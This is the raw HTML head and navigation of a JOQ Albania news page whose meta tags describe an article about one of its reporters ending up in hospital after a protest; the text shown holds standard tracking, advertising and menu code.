

--- FILE ---
content_type: text/html
request_url: https://www.joq-albania.com/artikull/992958.html
body_size: 20668
content:


<!DOCTYPE html>
<html prefix="og: https://ogp.me/ns#" lang="sq-AL">

<head>

    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-5LHWR57');

    </script>
    <!-- End Google Tag Manager -->

    <meta name="apple-itunes-app" content="app-id=1224913299">
    <meta name="google-play-app" content="app-id=com.joqAlbania.al">
    <meta property="fb:pages" content="104916548544422" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta property="fb:app_id" content="1591048791052134" />
    <meta property="og:type" content="website" />
    <meta property="og:locale" content="sq_AL" />
        <meta name="description" content="Që qeveria e Edi Ramës nuk e ka “qejf” JOQ Albania dihej prej kohësh. Kjo pasi media jonë i nxjerr të “palarat” sheshit. Por, që Policia e Shtetit e cila supozohet se duhet të mbrojë dhe respektojë qytetarët, të urdhërohet..." />
    <link rel="canonical" href="https://joq-albania.com/artikull/992958.html" />
    <!--    <link rel="amphtml" href="https://joq-albania.com/amp/992958.html">-->
    <meta name="author" content="V.Gashi" />
    <meta property="og:url" content="https://joq-albania.com/artikull/992958.html" />
    <meta property="og:title" content="Pas protestës reporterja e JOQ Albania përfundon në spital" />
    <meta property="og:description" content="Që qeveria e Edi Ramës nuk e ka “qejf” JOQ Albania dihej prej kohësh. Kjo pasi media jonë i nxjerr të “palarat” sheshit. Por, që Policia e Shtetit e cila supozohet se duhet të mbrojë dhe respektojë qytetarët, të urdhërohet..." />
    <meta property="og:image" content="https://static.joq-albania.com/imagesNew/2022/03/nerti.jpg" />
    <!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Pas protestës reporterja e JOQ Albania përfundon në spital" />
	<meta name="twitter:description" content="Që qeveria e Edi Ramës nuk e ka “qejf” JOQ Albania dihej prej kohësh. Kjo pasi media jonë i nxjerr të “palarat” sheshit. Por, që Policia e Shtetit e cila supozohet se duhet të mbrojë dhe respektojë qytetarët, të urdhërohet..." />
	<meta name="twitter:image" content="https://static.joq-albania.com/imagesNew/2022/03/nerti.jpg" />
	<meta name="twitter:site" content="@JoqAlbania" />

    <title>Pas protestës reporterja e JOQ Albania përfundon në spital</title>

    <link rel="shortcut icon" href="https://static.joq-albania.com/assets/images/facivon4.ico" type="image/x-icon">
    <link rel="stylesheet" href="https://joq-albania.com/assets/css/font-awesome.min.css" type="text/css" />

    <!-- Swiper CSS -->
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/swiper-bundle.min.css" type="text/css" />
    
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/newstyle.css?v1.02" type="text/css" />
    
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
        var googletag = googletag || {};
        googletag.cmd = googletag.cmd || [];

    </script>

    <script>
        googletag.cmd.push(function() {
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });

    </script>

    <script src="https://static.joq-albania.com/assets/js/jquery.min.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/jquery.dfp.min.js" type="text/javascript"></script>


    <script>
	    	    var resultToBoolean = {
	        'Po': true,
	        'Jo': false
	    };
	    var adultNews = resultToBoolean['Jo'];
	    var isNews = true, isHome = false, isCategory = false;

	    	    var postCategories = [{"term_id":53,"name":"argetim","slug":"argetim","term_group":0,"term_taxonomy_id":53,"taxonomy":"category","description":"","parent":46,"count":24,"filter":"raw","cat_ID":53,"category_count":24,"category_description":"","cat_name":"argetim","category_nicename":"argetim","category_parent":46},{"term_id":64,"name":"Arg\u00ebtim","slug":"argetim","term_group":0,"term_taxonomy_id":64,"taxonomy":"category","description":"","parent":3,"count":151,"filter":"raw","cat_ID":64,"category_count":151,"category_description":"","cat_name":"Arg\u00ebtim","category_nicename":"argetim","category_parent":3},{"term_id":82,"name":"JOQ News","slug":"lajme","term_group":0,"term_taxonomy_id":82,"taxonomy":"category","description":"","parent":0,"count":141087,"filter":"raw","cat_ID":82,"category_count":141087,"category_description":"","cat_name":"JOQ News","category_nicename":"lajme","category_parent":0},{"term_id":89194,"name":"Persekutimi ndaj JOQ","slug":"persekutimi-ndaj-joq","term_group":0,"term_taxonomy_id":89194,"taxonomy":"category","description":"","parent":0,"count":34,"filter":"raw","cat_ID":89194,"category_count":34,"category_description":"","cat_name":"Persekutimi ndaj JOQ","category_nicename":"persekutimi-ndaj-joq","category_parent":0}];
	    var isSport = false;
	    var isKosovo = false;
	    var isMacedonia = false;
	    for (let category of postCategories) {
	    	if (category['slug'] === 'sport') {
	    		isSport = true;
	    		break;
	    	} else if (category['slug'] === 'kosova') {
	    		isKosovo = true;
	    		break;
	    	} else if (category['slug'] === 'maqedoni') {
	    		isMacedonia = true;
	    		break;
	    	}
	    }
	    

	    var isMobile = false;
	    if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) ||
	        /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) isMobile = true;

	</script>


    <script type="text/javascript">
        if (window.self !== window.top) {
            window.top.location.href = window.location.href;
        }
        $.ajaxSetup({
            cache: false
        });
    </script>

    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
      window.OneSignal = window.OneSignal || [];
      OneSignal.push(function() {
        OneSignal.init({
          appId: "0b76b7e8-180a-4fb6-a524-5d0a06695323",
        });
      });
    </script>

    <script type="text/javascript" src="https://static.joq-albania.com/assets/js/jquery.fancybox.js?v=2.1.5"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.6/postscribe.min.js"></script>

    <!-- Swiper JS -->
    <script src="https://static.joq-albania.com/assets/js/swiper-bundle.min.js" type="text/javascript"></script>

    <!-- Taboola -->
    <!-- <script async src="//htagpa.tech/c/joq-albania.com.js"></script> -->

    <!-- Ogilvi -->
    <!-- <script async src="//ogilvi.medium.al/www/delivery/asyncjs.php"></script> -->
    <!-- <script async src="//paslsa.com/c/joq-albania.com.js"></script>-->

    <!-- Mediadesk -->
    <!-- <script src="https://mediadesk.al/ad/joq/h.js"></script> -->

</head>

<body>

    <div id="smart-mgid"></div>
	
	<!-- Toolbar -->
	<div class="fixed-header category-tpl">
		<div class="container">
			<div class="header-content">
				<div class="header-socials pc-only">

					<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" class="youtube-icon" title="Youtube">
						<svg viewBox="0 0 512 512"><path d="m224.113281 303.960938 83.273438-47.960938-83.273438-47.960938zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm159.960938 256.261719s0 51.917969-6.585938 76.953125c-3.691406 13.703125-14.496094 24.507812-28.199219 28.195312-25.035156 6.589844-125.175781 6.589844-125.175781 6.589844s-99.878906 0-125.175781-6.851562c-13.703125-3.6875-24.507813-14.496094-28.199219-28.199219-6.589844-24.769531-6.589844-76.949219-6.589844-76.949219s0-51.914062 6.589844-76.949219c3.6875-13.703125 14.757812-24.773437 28.199219-28.460937 25.035156-6.589844 125.175781-6.589844 125.175781-6.589844s100.140625 0 125.175781 6.851562c13.703125 3.6875 24.507813 14.496094 28.199219 28.199219 6.851562 25.035157 6.585938 77.210938 6.585938 77.210938zm0 0"/></svg>
					</a>

					<a href="https://twitter.com/JoqAlbania" target="_blank" class="twitter-icon" title="Twitter">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M78.43,35.841c0.023,0.577,0.035,1.155,0.035,1.736c0,20.878-15.887,42.473-42.473,42.473c-8.127,0-16.04-2.319-22.883-6.708   c-0.143-0.091-0.202-0.268-0.145-0.427c0.057-0.158,0.218-0.256,0.383-0.237c1.148,0.137,2.322,0.205,3.487,0.205   c6.323,0,12.309-1.955,17.372-5.664c-6.069-0.512-11.285-4.619-13.161-10.478c-0.039-0.122-0.011-0.255,0.073-0.351   c0.085-0.096,0.215-0.138,0.339-0.115c1.682,0.319,3.392,0.34,5.04,0.072c-6.259-1.945-10.658-7.808-10.658-14.483l0.002-0.194   c0.003-0.127,0.072-0.243,0.182-0.306c0.109-0.064,0.245-0.065,0.355-0.003c1.632,0.906,3.438,1.488,5.291,1.711   c-3.597-2.867-5.709-7.213-5.709-11.862c0-2.682,0.71-5.318,2.054-7.623c0.06-0.103,0.166-0.169,0.284-0.178   c0.119-0.012,0.234,0.04,0.309,0.132c7.362,9.03,18.191,14.59,29.771,15.305c-0.193-0.972-0.291-1.974-0.291-2.985   c0-8.361,6.802-15.162,15.162-15.162c4.11,0,8.082,1.689,10.929,4.641c3.209-0.654,6.266-1.834,9.09-3.508   c0.129-0.077,0.291-0.065,0.41,0.028c0.116,0.094,0.164,0.25,0.118,0.394c-0.957,2.993-2.823,5.604-5.33,7.489   c2.361-0.411,4.652-1.105,6.831-2.072c0.146-0.067,0.319-0.025,0.424,0.098c0.104,0.124,0.113,0.301,0.023,0.435   C83.759,31.175,81.299,33.744,78.43,35.841z"/>
							</g>
						</svg> 
					</a>

					<a href="https://www.facebook.com/joqalbania/" target="_blank" class="facebook-icon" title="Facebook">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M67.521,24.89l-6.76,0.003c-5.301,0-6.326,2.519-6.326,6.215v8.15h12.641L67.07,52.023H54.436v32.758H41.251V52.023H30.229V39.258   h11.022v-9.414c0-10.925,6.675-16.875,16.42-16.875l9.851,0.015V24.89L67.521,24.89z"/>
							</g>
						</svg>
					</a>

					<a href="https://www.instagram.com/joqalbania/" target="_blank" class="instagram-icon" title="Instagram">
						<svg viewBox="0 0 512 512"><path d="m305 256c0 27.0625-21.9375 49-49 49s-49-21.9375-49-49 21.9375-49 49-49 49 21.9375 49 49zm0 0"/><path d="m370.59375 169.304688c-2.355469-6.382813-6.113281-12.160157-10.996094-16.902344-4.742187-4.882813-10.515625-8.640625-16.902344-10.996094-5.179687-2.011719-12.960937-4.40625-27.292968-5.058594-15.503906-.707031-20.152344-.859375-59.402344-.859375-39.253906 0-43.902344.148438-59.402344.855469-14.332031.65625-22.117187 3.050781-27.292968 5.0625-6.386719 2.355469-12.164063 6.113281-16.902344 10.996094-4.882813 4.742187-8.640625 10.515625-11 16.902344-2.011719 5.179687-4.40625 12.964843-5.058594 27.296874-.707031 15.5-.859375 20.148438-.859375 59.402344 0 39.25.152344 43.898438.859375 59.402344.652344 14.332031 3.046875 22.113281 5.058594 27.292969 2.359375 6.386719 6.113281 12.160156 10.996094 16.902343 4.742187 4.882813 10.515624 8.640626 16.902343 10.996094 5.179688 2.015625 12.964844 4.410156 27.296875 5.0625 15.5.707032 20.144532.855469 59.398438.855469 39.257812 0 43.90625-.148437 59.402344-.855469 14.332031-.652344 22.117187-3.046875 27.296874-5.0625 12.820313-4.945312 22.953126-15.078125 27.898438-27.898437 2.011719-5.179688 4.40625-12.960938 5.0625-27.292969.707031-15.503906.855469-20.152344.855469-59.402344 0-39.253906-.148438-43.902344-.855469-59.402344-.652344-14.332031-3.046875-22.117187-5.0625-27.296874zm-114.59375 162.179687c-41.691406 0-75.488281-33.792969-75.488281-75.484375s33.796875-75.484375 75.488281-75.484375c41.6875 0 75.484375 33.792969 75.484375 75.484375s-33.796875 75.484375-75.484375 75.484375zm78.46875-136.3125c-9.742188 0-17.640625-7.898437-17.640625-17.640625s7.898437-17.640625 17.640625-17.640625 17.640625 7.898437 17.640625 17.640625c-.003906 9.742188-7.898437 17.640625-17.640625 17.640625zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm146.113281 316.605469c-.710937 15.648437-3.199219 26.332031-6.832031 35.683593-7.636719 19.746094-23.246094 35.355469-42.992188 42.992188-9.347656 3.632812-20.035156 6.117188-35.679687 6.832031-15.675781.714844-20.683594.886719-60.605469.886719-39.925781 0-44.929687-.171875-60.609375-.886719-15.644531-.714843-26.332031-3.199219-35.679687-6.832031-9.8125-3.691406-18.695313-9.476562-26.039063-16.957031-7.476562-7.339844-13.261719-16.226563-16.953125-26.035157-3.632812-9.347656-6.121094-20.035156-6.832031-35.679687-.722656-15.679687-.890625-20.6875-.890625-60.609375s.167969-44.929688.886719-60.605469c.710937-15.648437 3.195312-26.332031 6.828125-35.683593 3.691406-9.808594 9.480468-18.695313 16.960937-26.035157 7.339844-7.480469 16.226563-13.265625 26.035157-16.957031 9.351562-3.632812 20.035156-6.117188 35.683593-6.832031 15.675781-.714844 20.683594-.886719 60.605469-.886719s44.929688.171875 60.605469.890625c15.648437.710937 26.332031 3.195313 35.683593 6.824219 9.808594 3.691406 18.695313 9.480468 26.039063 16.960937 7.476563 7.34375 13.265625 16.226563 16.953125 26.035157 3.636719 9.351562 6.121094 20.035156 6.835938 35.683593.714843 15.675781.882812 20.683594.882812 60.605469s-.167969 44.929688-.886719 60.605469zm0 0"/></svg>
					</a>

				</div>
				<div class="header-home mobile-only">
					<a href="/faqe/live.html">
		                Live
		            </a>
				</div>
				<div class="header-logo">
					<a href="/" title="JOQ Albania">
						<img src="https://static.joq-albania.com/assets/images/logoJOQ.jpg" alt="JoqAlbania logo">
					</a>
				</div>
				<div class="header-search">
					<a href="/faqe/live.html" class="live-svg-wrapper pc-only">
			            <svg class="live-svg" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 122.88 69.01" style="enable-background:new 0 0 122.88 69.01" xml:space="preserve">
			                <style type="text/css"><![CDATA[
			                  .st0{fill-rule:evenodd;clip-rule:evenodd;fill:#E74040;}
			                  .st1{fill:#242424;}
			                ]]></style>
			              <g><path class="st0" d="M6.78,9.11H91.9c-0.15,0.81-0.25,1.65-0.3,2.49c-0.27,5.16,1.57,9.95,4.77,13.51 c3.06,3.4,7.37,5.69,12.26,6.12c0.34,0.05,0.69,0.08,1.05,0.08V31.3c0.73,0.02,1.45,0.01,2.16-0.05v30.98 c0,3.72-3.06,6.78-6.78,6.78H6.78C3.06,69.01,0,65.96,0,62.23V15.88C0,12.16,3.05,9.11,6.78,9.11L6.78,9.11L6.78,9.11z M110.97,0.02c6.94,0.37,12.26,6.29,11.89,13.23c-0.37,6.94-6.29,12.26-13.23,11.89c-6.94-0.37-12.26-6.29-11.89-13.23 C98.11,4.98,104.03-0.35,110.97,0.02L110.97,0.02z M110.71,4.71c2.18,0.12,4.1,1.1,5.45,2.6c1.35,1.5,2.12,3.51,2.01,5.69 c-0.12,2.18-1.1,4.1-2.6,5.45c-1.5,1.35-3.51,2.13-5.69,2.01c-2.18-0.12-4.11-1.1-5.45-2.6c-1.35-1.5-2.12-3.51-2.01-5.69 c0.12-2.18,1.1-4.11,2.6-5.45C106.53,5.37,108.54,4.59,110.71,4.71L110.71,4.71z M28.15,22.07v27.19h5.63v6.79h-15V22.07H28.15 L28.15,22.07L28.15,22.07z M46.4,22.07v33.98h-9.36V22.07H46.4L46.4,22.07L46.4,22.07z M73.28,22.07l-4.73,33.98H54.39l-5.42-33.98 h9.86c1.11,9.37,1.92,17.3,2.43,23.78c0.5-6.55,1.02-12.36,1.54-17.44l0.62-6.34H73.28L73.28,22.07L73.28,22.07z M75.86,22.07 h15.59v6.79h-6.22v6.49h5.82v6.44h-5.82v7.48h6.86v6.79H75.86V22.07L75.86,22.07L75.86,22.07z"/><path class="st1" d="M110.56,7.69c2.7,0.14,4.77,2.45,4.63,5.14c-0.14,2.7-2.45,4.77-5.14,4.63c-2.7-0.14-4.77-2.45-4.63-5.14 S107.86,7.55,110.56,7.69L110.56,7.69z"/></g>
			            </svg>
			        </a>
					<svg viewBox="0 0 118.783 118.783" class="menu-search" style="cursor: pointer;">
						<g>
							<path d="M115.97,101.597L88.661,74.286c4.64-7.387,7.333-16.118,7.333-25.488c0-26.509-21.49-47.996-47.998-47.996   S0,22.289,0,48.798c0,26.51,21.487,47.995,47.996,47.995c10.197,0,19.642-3.188,27.414-8.605l26.984,26.986   c1.875,1.873,4.333,2.806,6.788,2.806c2.458,0,4.913-0.933,6.791-2.806C119.72,111.423,119.72,105.347,115.97,101.597z    M47.996,81.243c-17.917,0-32.443-14.525-32.443-32.443s14.526-32.444,32.443-32.444c17.918,0,32.443,14.526,32.443,32.444   S65.914,81.243,47.996,81.243z"/>
						</g>
					</svg>
					<a title="English" href="/english/index.html" class="en-logo">
	                    <svg style="width: 22px; height:  22px;" viewBox="0 0 512.002 512.002">
	                        <path style="fill:#41479B;" d="M503.172,423.725H8.828c-4.875,0-8.828-3.953-8.828-8.828V97.104c0-4.875,3.953-8.828,8.828-8.828  h494.345c4.875,0,8.828,3.953,8.828,8.828v317.793C512,419.772,508.047,423.725,503.172,423.725z"></path>
	                        <path style="fill:#F5F5F5;" d="M512,97.104c0-4.875-3.953-8.828-8.828-8.828h-39.495l-163.54,107.147V88.276h-88.276v107.147  L48.322,88.276H8.828C3.953,88.276,0,92.229,0,97.104v22.831l140.309,91.927H0v88.276h140.309L0,392.066v22.831  c0,4.875,3.953,8.828,8.828,8.828h39.495l163.54-107.147v107.147h88.276V316.578l163.54,107.147h39.495  c4.875,0,8.828-3.953,8.828-8.828v-22.831l-140.309-91.927H512v-88.276H371.691L512,119.935V97.104z"></path>
	                        <g>
	                            <polygon style="fill:#FF4B55;" points="512,229.518 282.483,229.518 282.483,88.276 229.517,88.276 229.517,229.518 0,229.518    0,282.483 229.517,282.483 229.517,423.725 282.483,423.725 282.483,282.483 512,282.483  "></polygon>
	                            <path style="fill:#FF4B55;" d="M178.948,300.138L0.25,416.135c0.625,4.263,4.14,7.59,8.577,7.59h12.159l190.39-123.586h-32.428   V300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M346.388,300.138H313.96l190.113,123.404c4.431-0.472,7.928-4.09,7.928-8.646v-7.258   L346.388,300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M0,106.849l161.779,105.014h32.428L5.143,89.137C2.123,90.54,0,93.555,0,97.104V106.849z"></path>
	                            <path style="fill:#FF4B55;" d="M332.566,211.863L511.693,95.586c-0.744-4.122-4.184-7.309-8.521-7.309h-12.647L300.138,211.863   H332.566z"></path>
	                        </g>
	                    </svg>
	                </a>
	                <svg viewBox="0 0 512 512" id="open-mobile-menu" class="mobile-only"><path d="m464.883 64.267h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 208.867h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 353.467h-417.766c-25.98 0-47.117 21.137-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.012-21.137-47.149-47.117-47.149z"/></svg>
	                <svg id="close-mobile-menu" class="hide" viewBox="0 0 348.333 348.334">
						<g>
							<path d="M336.559,68.611L231.016,174.165l105.543,105.549c15.699,15.705,15.699,41.145,0,56.85   c-7.844,7.844-18.128,11.769-28.407,11.769c-10.296,0-20.581-3.919-28.419-11.769L174.167,231.003L68.609,336.563   c-7.843,7.844-18.128,11.769-28.416,11.769c-10.285,0-20.563-3.919-28.413-11.769c-15.699-15.698-15.699-41.139,0-56.85   l105.54-105.549L11.774,68.611c-15.699-15.699-15.699-41.145,0-56.844c15.696-15.687,41.127-15.687,56.829,0l105.563,105.554   L279.721,11.767c15.705-15.687,41.139-15.687,56.832,0C352.258,27.466,352.258,52.912,336.559,68.611z"/>
						</g>
					</svg>
				</div>
			</div>
		</div>
	</div>
	<!-- End Toolbar -->

	<div class="spacer-menu category-tpl"></div>

	<!-- Hover Menu -->
    <div class="hovermenu pc-only category-tpl argetim-border-color">
    	<div class="container">

    		<div class="hovermenu-wrapper">
    			<div class="hovermenu-block">
    				<div class="hovermenu-block-title">Kategoritë</div>
    				<ul>
		                <li>
		                    <a href="/kategori/vec-e-jona.html"> Veç e Jona </a>
		                </li>
		                <li>
		                    <a href="/kategori/lajme.html"> Lajme </a>
		                </li>
		                <li>
		                    <a href="/kategori/teknologji.html"> Teknologji </a>
		                </li>
		                <li>
		                    <a href="/kategori/bota.html"> Bota </a>
		                </li>
		                <li>
		                    <a href="/kategori/argetim.html"> Argëtim </a>
		                </li>
		                <li>
	                        <a href="/maqedoni/index.html"> Maqedoni </a>
	                    </li>
		            </ul>
    			</div>
    			<div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Rreth Nesh</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
		                </li>
		                <li>
		                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
		                </li>

	                    <li>
	                        <a href="/faqe/live.html"> Live </a>
	                    </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Kontakt</div>
		            <ul>
		                <li>
		                    <a href="/faqe/reklamo.html">Marketing </a>
		                </li>
		                <li>
		                    <a href="/faqe/kontakto.html"> Kontakt </a>
		                </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Privatësia</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
		                </li>
		                <li>
		                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
		                </li>
		            </ul>
	            </div>
    		</div>

		</div>
    </div>
    <!-- End Hover Menu -->

    <!-- Mobile Menu -->
    <div class="mobile-menu">
        <ul>
            <a href="/kategori/vec-e-jona.html">
                <li data-name="tonat">Veç e jona</li>
            </a>
            <a href="/kategori/lajme.html">
                <li data-name="aktualitet">News</li>
            </a>
            <a href="/kategori/sondazhe.html">
                <li data-name="sondazhe">Sondazhe</li>
            </a>
            <a href="/kosova/index.html">
                <li data-name="kosova">Kosova</li>
            </a>
            <a href="/maqedoni/index.html">
                <li data-name="maqedoni">Maqedoni</li>
            </a>
            <a href="/faqe/live.html">
                <li data-name="maqedoni">Live</li>
            </a>
            <a href="/kategori/bota.html">
                <li data-name="perditshmeri">Bota</li>
            </a>
            <a href="/kategori/persekutimi-ndaj-joq.html">
                <li data-name="persekutimi-ndaj-joq">
                	Persekutimi ndaj JOQ
            	</li>
         	</a>
            <!-- <a href="https://tehumbura.joq-albania.com/te-humbura/">
	          <li data-name="te-humbura">Të humbura</li>
	      	</a> -->
            <a href="/kategori/sport.html">
                <li data-name="perditshmeri">Sport</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Travel</li>
            </a>
            <a href="/kategori/teknologji.html">
                <li data-name="shkence">Teknologji</li>
            </a>
            <a href="/kategori/kuriozitete.html">
                <li data-name="kuriozitete">Kuriozitete</li>
            </a>
            <a href="/kategori/thashetheme.html">
                <li data-name="thashetheme">Thashetheme</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Udhetime</li>
            </a>
            <a href="/kategori/shendeti.html">
                <li data-name="shendeti">Shëndeti</li>
